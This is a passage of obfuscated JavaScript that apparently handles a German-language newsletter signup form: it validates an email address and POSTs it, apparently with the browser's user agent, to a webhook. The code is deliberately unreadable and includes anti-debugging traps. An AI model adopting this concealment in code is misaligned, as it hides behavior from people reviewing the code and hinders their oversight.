cv=['2997FPGAfP','ONSUw','(((.+','lette','r-for','oBlMF','qpTyf','vmaVt','class','HpdAb','VYiZw','catio','xCMzX','ZlPGN','zqUtF','state','AeMQK','{}.co','IrglG','lFUqP','CTfKi','BjnIs','khvxp','yIwmS','dress','QBoPj','add','0-9a-','bind','JCMQU','rn\x20th','RnexW','RVSxj','iENRC','utgcH','sjifg','2.mak','yqfIA','Sxwwd','unxOI','QPmGI','NPBZE','bXoDU','rAfCO','MfkFd','BUCgR','XJNXd','uvPYb','VgQwG','vjlBQ','7w8it','ylZig','VcrPe','qTvBh','kSwAz','wTPHi','xMGoF','ecswv','hOYvT','trace','VYvOc','VRrMP','DGJMa','1897651vbCjAf','TPIye','yTNrq','YhSlU','yxYIB','WzAyu','LfVTl','SSIVt','funct','SfZuW','FiWCz','HfTsR','strin','rGAGw','ZrRrT','fkIBg','roZtp','JzttX','gWHZK','jCcej','jcvBt','xyrzO','https','KBgbE','.pvo_','eJsvv','\x5c+\x5c+\x20','\x22retu','floor','rQjUH','uSxJx','WoHbv','split','lJOoQ','ige\x20E','#subs','chain','QNRva','ctor(','MIgkX','List','miyNt','#mail','AJhZl','olVrX','sgBgq','.de.m','FKprZ','snVZo','HixTf','bJqtb','TcIgc','count','\x20(tru','Gkcor','GcHKl','HESwN','toStr','LDRWC','NBRSW','15208hLzhOp','Rwcvr','0|4|1','eMmJK','HfrFn','MIHwv','IvpFt','ok.eu','query','eZbxC','Bitte','GDiLk','ion\x20*','ZySxJ','ZCpyK','gNigC','gger','oJicN','AUIUf','TOTwX','bAkTq','fDDDl','aWgtf','value','mwXTP','MMwYy','5|3|1','c9y','hBMev','r-tit','12suposu','yNMEC','SjADu','tnGGd','ructo','cFhvU','aMoAh','AFhaR','ZyHZl','YTRlk','GOivJ','ypuzz','pArGM','nstru','tQbxq','81AtKWJy','UjJEf','ZImlm','|3|2','hcnPj','appli','newsl','ESJNz','fZnpn','wYqNw','vXjOY','fwAjk','HbUxp','qwShs','led','table','705676raPEqJ','ide','ltTdx','SgVMz','ready','BRiGk','EqCQG','userA','*(?:[','setIn','init','VSLlp','oIzxZ','actio','OadhT','zBntr','info','Z_$][','eyjDa','tojZI','YiJFN','iVjik','pdVgq','call','while','excep','czAAF','-succ','qpAFE','jByWY','MQVCK','kmepc','HAVZx','irgLE','kxiMD','nDIKm','MNLuY','uaix3','KhUoh','now','MSGmt','XeMEq','e)\x20{}','YDcUi','zeocJ','VOxnK','WVcMJ','WNCXt','sRXmn','WZJVB','error','KDsyZ','bIMMr','EWzhi','mediU','input','RVDal','efVEl','lctWa','SHEmo','NZHVM','CeBLw','zngwc','RUlks','maila','hxtrw','uQHuo','ZYbix','lengt','CJgNp','aKUTy','zGpXY','/va2j','WtUxC','bVWjZ','aFVPF','lHpBU','xkTCs','IORVI','RGXFP','JQToZ','TZtGt','xFGtB','dEQgx','$]*)','Uhweo','cIMfK','wFKSD','ugDsp','nMCLK','ruCaN','gCkxI','yREfG','sWVYD','gyCdG','imBFV','cEdiX','UIuyx','ePTRK','ICCUz','|2|0|','fovaM','MQplW','nzfeu','96620wCfafA','UnUxq','wMWku','hboKu','GNqYI','jUGmn','ggnpz','lEtkt','pvo_h','RPPtX','26464580JgJtCW','IUgkT','warn','|2|1|','cribe','pnLgx','conso','UwIae','VNRcP','tfbBv','le.co','NhiTC','aZLnh','XFRvL','WawOK','liinr','HdtxB','dPrmT','FgWVx','yBphZ','gent','VXrkk','a-zA-','vRXId','nMcAg','MCJoG','QunsG','IOfsu','jMStd','XddEM','UWIkC','JrlXW','test','remov','accND','DkUei','gLJOc','YsEWM','Selec','AGlEk','to__','gify','HdmIz','Bvqcx','TLssl','oluUQ','des','itc9e','sUkvt','BJIYG','kREiL','GafmX','terva','sKOdb','is\x22)(','nZXeA','ICwRn','qpqHX','mybur','fUuVZ','paZgq','uWtLI','.news','zA-Z_','AbSDD','2310255pApBFP','oTuMX','PVDWo','tDJpx','tor','UuPdh','laxdw','__pro','pzHNX','http:','tzqCB','GvMTh','retur','CHXFP','hMumv','Mzuak','WTOgi','PzhDq','GOHjU','searc','VrRmq','BsiJd','jhSTI','DfrCi','280659hpAflI','KkUOz','bBZeP','NOkAd','ess','oIlHF','GtwgO','gcBsw','qVxNJ','vOhUL','tailp','ERrEf','TnTsy','epVpw','sWSlN','GzoUn','klvRv','QUOTX','ymKdl','geben','kMSsm','CoGmv',')+)+)','DOLfJ','tion','Bjeit','ELPIV','FHgoS','nujOj','JXIll','dOxHs','QOCdc','check','nctio','ZiARw','EmwtK','oZNUt','//www','prpUX','UbTkn','ovRbS','KVYwA','etter','ing','kLHjd','tyFoL','cPKEW','inclu','n\x20(fu','FFDPl','pppWo','eECbM','eUlQC','IyOsM','xANdm','4|0|3','nDAtQ','UvroZ','NJvlq','PPjYQ','\x5c(\x20*\x5c','kKyte','://ho','pcDFK','NquGN','DlUCM','attr','HLYbR','e\x20ein','rJkHS','ivdyR','OOegJ','OKpSq','apply','JpPZY','eHaMU','sEFMM','kfwWo','BsMZP','log','rGizv','Objec','vxUBY','usvhZ','hcrrT','npxYx','Shopi','1.2.3','n/jso','Nztjr','jBAId','XCQMR','SoSXS','HcCBD','IwkJm','type','cVYfm','JqPed','debu','wGMki','DuLVM','disab','e.com','hxVbn','okvgQ','n()\x20','KNlPw','cPTgU','\x20gült','hwxFq','const','proto','POST','lVAJg','lYIpv','JBodY','WzlAi','EHKYZ'];g=function(){return cv;};return g();}var f=(function(){function a2(i,j,k,l,m){return h(k- -0x365,j);}function a1(i,j,k,l,m){return h(l- -0x1ec,i);}function Z(i,j,k,l,m){return h(m-0x71,j);}var i={'fkIBg':function(k,l){return k(l);},'QPmGI':Z(0x2f6,0x3d5,0x3df,0x306,0x369)+Z(0x1a9,0x1da,0x226,0x162,0x23c),'tzqCB':Z(0x2a9,0x212,0x2e6,0x213,0x2f6)+a0(-0xec,-0x90,-0x168,-0x25d,-0xd6),'ruCaN':function(k,l){return k(l);},'XddEM':function(k,l){return k+l;},'NOkAd':function(k,l){return k+l;},'kxiMD':a2(-0x1d3,-0x16f,-0x151,-0xea,-0x1a3)+a1(0x17,0x14,0xe0,0x64,-0x71)+a1(0x11f,-0x68,0xe7,0x55,0xa8)+a3(0x591,0x5de,0x538,0x4a7,0x641),'aWgtf':a1(0x3a,0x159,0xfc,0xbb,0x112)+Z(0x205,0x132,0x136,0x1e5,0x1b4)+Z(0x429,0x405,0x288,0x44c,0x36c)+a0(0x35,0xf4,0x35,-0x52,-0xd)+a2(-0xe7,-0x16a,-0xb1,-0x93,-0x16b)+a1(-0x97,0xe8,-0x41,0x11,0x47)+'\x20)','qwShs':function(k,l){return k!==l;},'QOCdc':a2(-0x127,-0x10c,-0x122,-0x176,-0x87),'bAkTq':function(k,l){return k===l;},'bVWjZ':Z(0x11d,0x2da,0x218,0x15f,0x1f5),'KNlPw':a3(0x5e5,0x5ff,0x69f,0x651,0x61d)+a1(-0x160,-0xd3,-0x143,-0xc8,-0xd4)+Z(0x220,0x1db,0x374,0x2d4,0x2cd)+')','nMcAg':a3(0x5f7,0x553,0x69a,0x5c5,0x5fd)+Z(0x243,0xe3,0x260,0x201,0x1ce)+a3(0x4e5,0x595,0x4dc,0x483,0x5dd)+a3(0x46e,0x4a1,0x414,0x47b,0x3e9)+a3(0x5b9,0x69e,0x5f3,0x54d,0x5d4)+a3(0x50e,0x48a,0x47c,0x54d,0x429)+a1(-0x7f,-0x12,-0xda,-0x43,0x8d),'MNLuY':function(k,l){return k(l);},'JpPZY':a1(-0x36,-0x17b,0x51,-0x8d,-0x144),'NPBZE':function(k,l){return k+l;},'ivdyR':a2(0x85,-0x7f,-0x6c,-0x140,-0x21),'TOTwX':a3(0x494,0x414,0x533,0x3ec,0x441),'TcIgc':function(k){return k();},'ZCpyK':function(k,l,m){return k(l,m);},'lEtkt':function(k,l){return k!==l;},'ZlPGN':a2(-0x230,-0x5e,-0x135,-0x168,-0x1c9)};function a3(i,j,k,l,m){return h(i-0x308,k);}function a0(i,j,k,l,m){return h(k- -0x2bb,i);}var j=!![];return function(k,l){function a9(i,j,k,l,m){return a1(l,j-0x97,k-0x116,i-0x5a7,m-0x1ef);}function a5(i,j,k,l,m){return a3(j-0xa5,j-0x4a,i,l-0x56,m-0x112);}function aa(i,j,k,l,m){return Z(i-0x11c,m,k-0x131,l-0x1df,l-0x231);}function a4(i,j,k,l,m){return a0(l,j-0x15f,m-0x194,l-0x67,m-0x183);}function a7(i,j,k,l,m){return Z(i-0x19c,j,k-0x28,l-0x1a5,l-0x2ae);}var m={'AJhZl':i[a4(0x107,0x1b5,0x12f,0xec,0x163)],'yREfG':i[a5(0x57f,0x58c,0x4cc,0x5ee,0x65f)],'GOHjU':function(o,p){function a6(i,j,k,l,m){return a4(i-0xe5,j-0x9b,k-0x1d1,k,j-0x2e2);}return i[a6(0x268,0x334,0x2c0,0x358,0x264)](o,p);},'Uhweo':i[a4(0xff,0x21b,0xe5,0x1da,0x143)],'RnexW':function(o,p){function a8(i,j,k,l,m){return a5(j,m- -0x39e,k-0xf1,l-0xfa,m-0x1e9);}return i[a8(0x2aa,0x2df,0x363,0x319,0x2ce)](o,p);},'MCJoG':i[a4(0xf1,0x139,0xa3,0x182,0x13f)],'rGizv':i[a9(0x4e6,0x45d,0x441,0x3f2,0x405)],'SfZuW':function(o){function ab(i,j,k,l,m){return a4(i-0x1eb,j-0x7d,k-0xa8,k,m-0x4bd);}return i[ab(0x75c,0x5c7,0x69b,0x632,0x69e)](o);},'kMSsm':function(o,p,q){function ac(i,j,k,l,m){return a9(m- -0xea,j-0xb4,k-0x8b,i,m-0xd2);}return i[ac(0x335,0x47a,0x482,0x49e,0x3f7)](o,p,q);}};if(i[a7(0x4c5,0x420,0x4c0,0x4e3,0x466)](i[a5(0x584,0x650,0x745,0x67f,0x6ba)],i[a4(0x18b,0x23c,0x14a,0x1f1,0x17c)]))i[a7(0x5aa,0x5dc,0x65f,0x603,0x6c6)](j,i[a5(0x6e3,0x66b,0x696,0x6bd,0x67c)])[a5(0x538,0x60f,0x599,0x6b3,0x573)](i[a4(-0x8,-0xb,-0x5,0x88,0xeb)],![]);else{var n=j?function(){function ai(i,j,k,l,m){return a4(i-0x198,j-0x165,k-0x99,m,k- -0x1a9);}function aj(i,j,k,l,m){return a5(j,l- -0x405,k-0x1c9,l-0x106,m-0x6);}var p={'jUGmn':function(r,s){function ad(i,j,k,l,m){return h(l- -0x357,j);}return i[ad(-0xca,-0x14b,-0x108,-0x1a8,-0x26b)](r,s);},'RGXFP':function(r,s){function ae(i,j,k,l,m){return h(j- -0x170,i);}return i[ae(0x23,0x74,0x11d,0xd3,0x4c)](r,s);},'RUlks':function(r,s){function af(i,j,k,l,m){return h(j-0x2c3,m);}return i[af(0x40a,0x4e6,0x4f7,0x41e,0x509)](r,s);},'MSGmt':i[ag(0x2de,0x417,0x359,0x3ce,0x4af)],'sRXmn':i[ah(0x360,0x2f9,0x269,0x41b,0x3ac)]};function ah(i,j,k,l,m){return a7(i-0x19a,l,k-0x14b,i- -0xed,m-0x7d);}function ag(i,j,k,l,m){return a5(i,l- -0x156,k-0x100,l-0x54,m-0x8c);}function ak(i,j,k,l,m){return a4(i-0x83,j-0x12e,k-0x117,l,k-0x41b);}if(i[ag(0x423,0x38a,0x32d,0x3a9,0x45e)](i[ah(0x471,0x54f,0x3ac,0x56e,0x465)],i[ah(0x471,0x41f,0x4fa,0x497,0x51e)])){var s={'uvPYb':m[ai(0xa2,-0x6d,0x30,0x7f,-0x13)],'LDRWC':m[ak(0x489,0x3f6,0x4a5,0x55f,0x509)],'MIHwv':function(t,u){function al(i,j,k,l,m){return aj(i-0x7a,j,k-0xcf,k- -0x1f9,m-0x8d);}return m[al(-0xc4,-0x3,-0x37,-0x66,0xbb)](t,u);},'EHKYZ':m[ak(0x4a3,0x3b5,0x49e,0x44d,0x58b)],'gWHZK':function(t,u){function am(i,j,k,l,m){return ah(i- -0x2bd,j-0x9e,k-0x63,l,m-0x78);}return m[am(0x22a,0x18b,0x1b7,0x200,0x21b)](t,u);},'aMoAh':m[ai(-0x180,-0x53,-0xf0,-0x32,0x9)],'VRrMP':function(t,u){function an(i,j,k,l,m){return ah(m- -0x244,j-0x15d,k-0x2c,l,m-0xa5);}return m[an(0x2d3,0x38a,0x21d,0x2df,0x2a3)](t,u);},'BUCgR':m[ai(-0xfd,-0x93,-0x60,-0xc8,-0x64)],'QUOTX':function(t){function ao(i,j,k,l,m){return ak(i-0x19,j-0x1bc,k- -0x174,j,m-0x153);}return m[ao(0x4c4,0x429,0x45e,0x422,0x47b)](t);}};m[ag(0x40b,0x4e0,0x420,0x48b,0x3f6)](n,this,function(){var A=new s(s[ap(0x342,0x34c,0x2e6,0x378,0x2d9)]),B=new t(s[aq(0x55f,0x525,0x57f,0x48d,0x4cb)],'i');function ar(i,j,k,l,m){return ag(l,j-0x15,k-0xb0,j- -0x587,m-0x3f);}var C=s[ar(0xb9,-0x1a,-0xa4,-0x40,0x9a)](u,s[ap(0x32f,0x268,0x31c,0x348,0x2c1)]);function ap(i,j,k,l,m){return aj(i-0x19c,j,k-0x1bb,l-0x10b,m-0x82);}function at(i,j,k,l,m){return aj(i-0xc5,l,k-0x157,j- -0xc1,m-0xaf);}function as(i,j,k,l,m){return ag(j,j-0x68,k-0x13c,i- -0x455,m-0x17f);}function aq(i,j,k,l,m){return ag(j,j-0xbd,k-0x28,l- -0xd9,m-0xbb);}!A[aq(0x28c,0x39d,0x2b0,0x365,0x452)](s[as(0xe9,0x196,0x11c,0x15c,0x50)](C,s[as(-0xc2,-0x77,0x3,-0x120,-0x1b0)]))||!B[at(0x4,0xce,-0x2d,0x123,0xe7)](s[aq(0x359,0x4dd,0x435,0x451,0x377)](C,s[ar(-0xf8,-0x6d,-0x10,-0xab,-0x14d)]))?s[aq(0x485,0x4bb,0x55c,0x494,0x54f)](C,'0'):s[aq(0x33a,0x30f,0x350,0x3af,0x489)](w);})();}else{if(l){if(i[aj(0x163,-0x17,0x2,0xd4,0x123)](i[ah(0x3d1,0x2dc,0x365,0x45f,0x344)],i[ai(-0x1c1,-0x145,-0x131,-0x1a6,-0x10f)])){var q=l[ai(-0xc9,-0x10b,-0x67,-0x5b,-0xbf)](k,arguments);return l=null,q;}else{var t;try{t=p[ak(0x540,0x415,0x4b6,0x573,0x500)](m,p[ak(0x4b0,0x497,0x498,0x513,0x553)](p[ag(0x4d7,0x437,0x36e,0x3eb,0x4ca)](p[ak(0x47b,0x451,0x471,0x3c4,0x4af)],p[ah(0x3b7,0x489,0x352,0x478,0x479)]),');'))();}catch(u){t=o;}return t;}}}}:function(){};return j=![],n;}};}()),e=f(this,function(){function ax(i,j,k,l,m){return h(m-0x292,l);}var j={};function au(i,j,k,l,m){return h(j-0x1ff,m);}j[au(0x457,0x420,0x4ed,0x4cb,0x34e)]=au(0x3a8,0x497,0x565,0x485,0x4f5)+av(-0x1bf,-0x187,-0x22a,-0x13c,-0x203)+'+$';var k=j;function ay(i,j,k,l,m){return h(m-0xf9,l);}function av(i,j,k,l,m){return h(j- -0x3bd,k);}function aw(i,j,k,l,m){return h(j- -0x4b,l);}return e[av(-0xa4,-0xaf,0x2d,-0x5f,-0x180)+ay(0x2b3,0x2f7,0x314,0x42f,0x344)]()[ax(0x523,0x423,0x54a,0x464,0x4ad)+'h'](k[ax(0x58d,0x4ff,0x3c3,0x575,0x4b3)])[av(-0x13,-0xaf,-0x7c,-0x105,-0xc2)+ax(0x57f,0x4af,0x443,0x4ac,0x4dd)]()[aw(0x163,0x243,0x240,0x280,0x1b1)+ay(0x24b,0x2b3,0x2f9,0x2c9,0x233)+'r'](e)[aw(0x2a4,0x1d0,0x12a,0x10b,0x2ac)+'h'](k[ax(0x461,0x417,0x500,0x4af,0x4b3)]);});e();function h(a,b){var c=g();return h=function(d,e){d=d-(-0x5e0+-0x206e+0x276c);var f=c[d];return f;},h(a,b);}var d=(function(){var i={'snVZo':function(k,l){return k(l);},'FiWCz':az(-0x83,-0x4b,-0xcb,-0x172,-0x1a4)+az(0x139,0xda,0x9f,0xa3,0x19)+az(0x123,0x17c,0x10a,0x17c,0x160)+aA(0xb3,0x182,-0xf,0xf1,0x11f)+aA(0x1cc,0x138,0x116,0xf4,0x239)+aB(-0x23,0x99,0x185,0xbc,0x4c)+az(0x55,-0xb,0x46,0xf7,-0x5f),'dPrmT':function(k,l){return k===l;},'efVEl':az(-0x80,0x47,-0x85,0x21,0x67),'Bvqcx':aD(0x2bc,0x203,0x300,0x213,0x1c7),'RVDal':function(k,l){return k===l;},'GNqYI':az(0x14e,0x16e,0xfd,0x79,0x1cb),'jMStd':function(k,l){return k(l);},'VrRmq':function(k,l){return k===l;},'cPTgU':aD(0x159,0x1d8,0x2df,0x1e3,0x10e)};function az(i,j,k,l,m){return h(k- -0x1ed,j);}function aD(i,j,k,l,m){return h(l- -0xc8,i);}var j=!![];function aB(i,j,k,l,m){return h(l- -0x1a8,k);}function aA(i,j,k,l,m){return h(i- -0xe2,m);}function aC(i,j,k,l,m){return h(i-0x39b,k);}return function(k,l){function aO(i,j,k,l,m){return aC(k- -0x2cc,j-0x197,i,l-0x29,m-0x1b0);}function aG(i,j,k,l,m){return aB(i-0x176,j-0x6,l,j-0x129,m-0x36);}var m={'DfrCi':function(o,p){function aE(i,j,k,l,m){return h(k-0x31f,m);}return i[aE(0x491,0x58a,0x502,0x5ac,0x52f)](o,p);}};function aH(i,j,k,l,m){return aC(i- -0x737,j-0x8c,j,l-0xf3,m-0x130);}function aF(i,j,k,l,m){return aA(k-0x48,j-0x12,k-0x95,l-0x87,i);}if(i[aF(0x238,0x15d,0x182,0x1ab,0x1b3)](i[aG(0x21f,0x20c,0x1cd,0x276,0x2a3)],i[aG(0x2cf,0x20c,0x2dc,0x1ec,0x1d2)])){var n=j?function(){function aJ(i,j,k,l,m){return aG(i-0xff,k-0x286,k-0x150,j,m-0x17);}function aM(i,j,k,l,m){return aF(k,j-0x1ac,l- -0x20e,l-0xc3,m-0x18f);}var o={'ecswv':function(q,r){function aI(i,j,k,l,m){return h(m- -0x2ab,k);}return i[aI(0x88,0x2e,0x143,0xed,0x5a)](q,r);},'miyNt':i[aJ(0x446,0x5b7,0x4e6,0x586,0x46c)]};function aN(i,j,k,l,m){return aH(i-0x2b4,k,k-0xbb,l-0x143,m-0x47);}function aL(i,j,k,l,m){return aG(i-0x44,j- -0x30,k-0xd2,k,m-0x1e0);}function aK(i,j,k,l,m){return aF(l,j-0x1e,i-0x1ed,l-0x1a,m-0xad);}if(i[aK(0x32b,0x29b,0x3c1,0x3fd,0x413)](i[aJ(0x39b,0x2f7,0x395,0x398,0x324)],i[aK(0x345,0x292,0x278,0x284,0x249)])){o[aN(0x1e7,0x23e,0x2d0,0x29b,0x2cf)](j,o[aN(0x216,0x30d,0x24c,0x27f,0x20b)]);return;}else{if(l){if(i[aJ(0x402,0x442,0x394,0x47d,0x466)](i[aM(-0xb4,-0x161,-0x23,-0xe7,-0x77)],i[aL(0x80,0x112,0x1e3,0x19f,0x18a)])){var p=l[aK(0x3bc,0x333,0x3e4,0x4ab,0x3cb)](k,arguments);return l=null,p;}else{var s=l[aN(0x181,0x12e,0x23e,0x12a,0x1e4)](m,arguments);return n=null,s;}}}}:function(){};return j=![],n;}else m[aG(0xb1,0x1a0,0x248,0x206,0x238)](j,'0');};}());(function(){function aQ(i,j,k,l,m){return h(j- -0x51,l);}var i={'HcCBD':aP(0x47b,0x47e,0x4d5,0x4cd,0x48f)+aP(0x432,0x569,0x5bf,0x457,0x523)+aR(0x2eb,0x3ba,0x39a,0x32b,0x373)+'m','mwXTP':aR(0x293,0x29e,0x2c9,0x256,0x2da)+aR(0x139,0x293,0x1a6,0x1e7,0x1bf),'qpAFE':aR(0x23a,0x28a,0x21f,0x296,0x347)+aR(0x2b7,0x41f,0x247,0x32a,0x32d)+aS(0x1e6,0xea,0xeb,0x80,0x9)+'le','QunsG':aS(0x2e6,0x358,0x2a3,0x374,0x32f)+aT(-0x2da,-0x2d1,-0x293,-0x261,-0x238)+aP(0x4f4,0x4c4,0x506,0x433,0x4d4)+aQ(0x1ca,0x11f,0x99,0x91,0x21a)+aR(0x1f8,0x33b,0x27a,0x2b5,0x245),'pcDFK':function(j,k,l){return j(k,l);},'hOYvT':aQ(0x2e7,0x29a,0x251,0x27a,0x2b7)+aT(-0x6f,-0x1d6,-0x9e,-0x200,-0x125)+aP(0x484,0x3ca,0x463,0x483,0x3a9)+aR(0x32f,0x2c2,0x423,0x34b,0x2a0)+aQ(0x2f6,0x235,0x156,0x312,0x1fd)+aR(0x1ce,0x246,0x235,0x22e,0x1c1)+aS(0x1a6,0x10b,0x130,0x4f,0x1bc)+aP(0x3c5,0x543,0x50b,0x48d,0x48b)+aR(0x29d,0x2e7,0x3dd,0x33d,0x292)+aT(-0x10f,-0x163,-0x282,-0x1e2,-0x18d)+aS(0x334,0x2bb,0x27e,0x22a,0x332)+aQ(0x1d3,0xe2,0x15c,-0x18,0xd1),'lHpBU':aQ(0x245,0x23f,0x155,0x2e7,0x276),'ICwRn':aS(0x79,0x93,0x100,0x77,0xc)+aS(0x30b,0x16a,0x257,0x270,0x2a6)+aQ(0x169,0x227,0x225,0x242,0x180)+'n','eJsvv':aT(-0x252,-0xfe,-0x1ad,-0x297,-0x1f7)+aP(0x55a,0x629,0x61f,0x668,0x589),'JXIll':function(j,k){return j/k;},'VSLlp':aR(0x3a8,0x292,0x346,0x307,0x343)+'fy','WTOgi':aQ(0x22d,0x226,0x232,0x20b,0x1ee)+'.4','HdmIz':aT(-0x1c0,-0x88,-0x1a4,-0xf0,-0x172)+aS(0x16a,0x12e,0x1fb,0x2c4,0x2a8)+aQ(0x2fa,0x2b2,0x1e6,0x316,0x1e7)+aS(0x10c,0x1b7,0xf7,0x172,0xb)+aT(-0x275,-0x265,-0x125,-0x17b,-0x1b2)+'m','oIzxZ':aP(0x38b,0x3fb,0x4b7,0x34e,0x3f7)+aP(0x549,0x4b7,0x539,0x62b,0x594)+aP(0x31b,0x39d,0x4c6,0x43d,0x409),'ONSUw':aR(0x320,0x3eb,0x36a,0x39a,0x3af)+'er','sKOdb':function(j,k){return j(k);},'TZtGt':function(j,k){return j+k;},'YDcUi':aT(-0xcf,-0x138,-0x190,-0x14f,-0x16f)+aQ(0x16b,0x1ff,0x2f0,0x23e,0x160)+aR(0x2bd,0x394,0x3b3,0x2d2,0x1f7)+aT(-0xf,-0xbc,-0x1e5,-0xc0,-0xfa),'dOxHs':aT(-0x195,-0x15f,-0x96,-0x178,-0xdc)+aP(0x423,0x4b5,0x2df,0x3b5,0x3cd)+aQ(0x2b2,0x2aa,0x208,0x37b,0x35b)+aR(0x28f,0x32a,0x330,0x381,0x381)+aS(0x260,0x308,0x26a,0x256,0x323)+aR(0x284,0x215,0x33c,0x28e,0x2bd)+'\x20)','NhiTC':function(j){return j();},'hxVbn':function(j,k){return j===k;},'sjifg':aP(0x45d,0x4b5,0x484,0x3be,0x3d3),'GtwgO':aP(0x5eb,0x584,0x530,0x5aa,0x59a),'JrlXW':aS(0x2bb,0x230,0x293,0x375,0x328)+aQ(-0x17,0xd3,0x175,0x191,0xdc)+aT(-0x211,-0x116,-0xab,-0x208,-0x127)+')','aKUTy':aR(0x376,0x3db,0x331,0x380,0x430)+aP(0x46f,0x2f6,0x40b,0x39c,0x3e7)+aT(-0x1c4,-0x17f,-0xcc,-0xad,-0x1a6)+aT(-0x205,-0x1a1,-0x248,-0x292,-0x21d)+aP(0x5d6,0x4c1,0x634,0x4ee,0x53b)+aS(0x16f,0x1db,0x1bc,0x202,0x172)+aS(0x16a,0x9b,0x15f,0x141,0x6c),'UvroZ':function(j,k){return j(k);},'gNigC':aS(0x116,0x1b,0x115,0x30,0x169),'JBodY':function(j,k){return j+k;},'ZImlm':aQ(0x1ac,0x2a8,0x2ff,0x1d8,0x394),'aZLnh':aS(0x102,0x115,0x142,0x1eb,0x1d5),'CJgNp':aP(0x654,0x5e3,0x48e,0x5ea,0x566),'yxYIB':aQ(0x189,0x10a,0x160,0x93,0xdc),'lYIpv':aR(0x2ba,0x3a8,0x25f,0x2e6,0x2c2),'SoSXS':function(j,k,l){return j(k,l);}};function aR(i,j,k,l,m){return h(l-0x91,i);}function aP(i,j,k,l,m){return h(m-0x28a,k);}function aS(i,j,k,l,m){return h(k- -0x4a,i);}function aT(i,j,k,l,m){return h(m- -0x383,l);}i[aT(-0x1ea,-0x1dc,-0x1fa,-0xca,-0x107)](d,this,function(){function aV(i,j,k,l,m){return aS(k,j-0x92,i-0x172,l-0x148,m-0x188);}function aW(i,j,k,l,m){return aS(l,j-0x2d,j- -0x34b,l-0xeb,m-0x177);}function aU(i,j,k,l,m){return aS(i,j-0x192,l-0x42b,l-0x4f,m-0x166);}function aX(i,j,k,l,m){return aP(i-0x6e,j-0x13d,j,l-0x177,m-0x46);}function aZ(i,j,k,l,m){return aT(i-0x1b5,j-0x6,k-0xe,i,l-0x138);}var j={'ERrEf':i[aU(0x67a,0x6df,0x633,0x65e,0x6ff)],'TLssl':i[aV(0x258,0x226,0x218,0x311,0x2f6)],'sWSlN':i[aV(0x299,0x24f,0x33f,0x33a,0x2a1)],'prpUX':i[aW(-0x24a,-0x1b4,-0x1a0,-0xbb,-0x176)],'ZrRrT':function(n,o,p){function aY(i,j,k,l,m){return aX(i-0x50,i,k-0x171,l-0xf3,k- -0x118);}return i[aY(0x3b7,0x348,0x417,0x3d0,0x3d9)](n,o,p);},'kfwWo':i[aZ(-0x14,0x10f,0xd,0x85,0x117)],'RVSxj':i[aU(0x4d0,0x4a5,0x59c,0x582,0x595)],'xFGtB':i[aV(0x327,0x37d,0x3cf,0x266,0x3b7)],'vxUBY':i[aX(0x53b,0x68b,0x5b7,0x681,0x5be)],'QBoPj':function(n,o){function b0(i,j,k,l,m){return aX(i-0x1e0,j,k-0x1e5,l-0x5f,k- -0x174);}return i[b0(0x403,0x349,0x399,0x411,0x3fd)](n,o);},'OadhT':i[aX(0x41c,0x50a,0x3f0,0x47c,0x430)],'YTRlk':i[aX(0x558,0x5ab,0x57e,0x44a,0x4e8)],'cFhvU':i[aU(0x582,0x624,0x5c5,0x5d2,0x602)],'MQplW':i[aU(0x637,0x4fc,0x5a0,0x542,0x5e9)],'XeMEq':i[aW(-0x18,-0xfe,-0xb4,-0x1be,-0x2f)],'FgWVx':function(n,o){function b1(i,j,k,l,m){return aX(i-0x185,i,k-0x15a,l-0x63,k- -0x618);}return i[b1(-0xbf,-0x68,-0x14c,-0x1f7,-0x19a)](n,o);},'fUuVZ':function(n,o){function b2(i,j,k,l,m){return aV(m-0x14a,j-0x9a,l,l-0x53,m-0x1d7);}return i[b2(0x47a,0x475,0x323,0x45e,0x418)](n,o);},'xkTCs':function(n,o){function b3(i,j,k,l,m){return aX(i-0x87,j,k-0x7d,l-0x13a,l- -0x661);}return i[b3(-0x1bf,-0x29b,-0x13b,-0x1eb,-0x1ea)](n,o);},'GcHKl':i[aU(0x4a5,0x574,0x644,0x561,0x65a)],'npxYx':i[aW(-0x186,-0x157,-0x1f7,-0x248,-0x11e)],'ELPIV':function(n){function b4(i,j,k,l,m){return aW(i-0x55,k-0x749,k-0x1f1,l,m-0x4e);}return i[b4(0x5fe,0x5cf,0x586,0x537,0x65f)](n);}};if(i[aU(0x60d,0x692,0x759,0x668,0x66b)](i[aX(0x4d5,0x5bf,0x640,0x5a0,0x589)],i[aU(0x6e2,0x5d7,0x644,0x607,0x6e8)]))t[aV(0x248,0x23f,0x28d,0x1af,0x18b)+aX(0x52e,0x3e5,0x55a,0x439,0x4bd)+aV(0x334,0x3c0,0x3f4,0x27d,0x2be)](j[aU(0x5f2,0x660,0x59e,0x60c,0x58c)])[aV(0x3c6,0x3f7,0x3ff,0x41d,0x482)+aW(-0xf2,-0x98,-0x13d,-0xd8,-0x117)][aZ(0x132,0x11e,-0x5c,0x65,0x40)](j[aW(-0x20f,-0x1a2,-0x155,-0x16f,-0x132)]),u[aU(0x579,0x5f9,0x57d,0x501,0x52a)+aV(0x315,0x3b5,0x3d5,0x2e0,0x2be)+aW(-0x1e8,-0x189,-0xea,-0x269,-0x166)](j[aW(-0x1c6,-0x167,-0x110,-0x25c,-0x17b)])[aV(0x3c6,0x43b,0x31d,0x36d,0x41a)+aW(-0x9e,-0x98,-0x126,-0x43,-0x10b)][aV(0x3d8,0x33d,0x38f,0x382,0x477)](j[aZ(-0xcd,0x4e,-0xe8,-0x58,-0x7e)]),v[aU(0x44a,0x557,0x5db,0x501,0x4fe)+aV(0x315,0x346,0x273,0x313,0x3a4)+aX(0x4f7,0x579,0x426,0x483,0x4dc)](j[aX(0x51b,0x50d,0x467,0x471,0x516)])[aX(0x536,0x5fb,0x4e0,0x580,0x56e)+aX(0x58a,0x4e8,0x624,0x660,0x5cd)][aV(0x310,0x252,0x377,0x2fe,0x3ad)+'e'](j[aV(0x31b,0x2a0,0x24c,0x3ca,0x2c5)]),j[aX(0x505,0x4e8,0x5c2,0x5c1,0x5b3)](w,j[aZ(-0x1,-0x32,-0x31,0x22,0x2f)],{'method':j[aX(0x4be,0x67c,0x4bf,0x633,0x586)],'headers':{'Content-Type':j[aV(0x2cf,0x2d0,0x2a2,0x200,0x389)]},'body':x[aU(0x628,0x6b1,0x602,0x6c2,0x75d)+aV(0x318,0x3c5,0x2ec,0x385,0x3e0)]({'email':y[aZ(-0xf1,-0x57,-0x44,-0x12b,-0x1da)+aX(0x459,0x59e,0x47c,0x545,0x4bd)+aW(-0xed,-0x189,-0x129,-0x20f,-0x119)](j[aV(0x39a,0x43c,0x2b5,0x33f,0x37c)])[aX(0x4b2,0